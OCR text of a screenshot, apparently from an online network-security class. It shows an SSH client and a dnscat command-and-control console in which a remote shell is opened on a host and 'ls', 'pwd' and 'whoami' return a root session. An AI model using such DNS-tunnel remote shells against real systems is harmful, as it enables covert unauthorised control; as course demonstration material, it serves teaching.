 CVM(139.155.49.43)
Terminal Sessions View X server Tools Settings Macros Help
Reconnect SSH-browser
CVM(139.155
CVM(139.155
VPS(47.101.2
VPS(47.101.2
Name
Sessions
Tools
Sftp
* upload
* window
* windows
command (iZuf6jc5pa52ijq06q5f1lZ) 1> shell
Sent request to execute a shell
command (iZuf6jc5pa52ijq06q5f1lZ) 1> New window created: 2
Shell session created!
command (iZuf6jc5pa52ijq06q5f1lZ) 1> session -i 2
New window created: 2
history_size (session) => 1000
Session 2 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
sh (iZuf6jc5pa52ijq06q5f1lZ) 2> ls
sh (iZuf6jc5pa52ijq06q5f1lZ) 2> dnscat
home
install.sh
opt
root
sources.list
test
www
sh (iZuf6jc5pa52ijq06q5f1lZ) 2> pwd
sh (iZuf6jc5pa52ijq06q5f1lZ) 2> /root
whoami
sh (iZuf6jc5pa52ijq06q5f1lZ) 2> root
sh (iZuf6jc5pa52ijq06q5f1lZ) 2>
Follow terminal folder
VM-0-2-ubuntu 3% 1.15 GB / 1.79 GB 0.06 Mb/s 0.04 Mb/s 64 days root root root root root
教网络安全的红客
腾讯课堂
讨论区 成员(24)
发送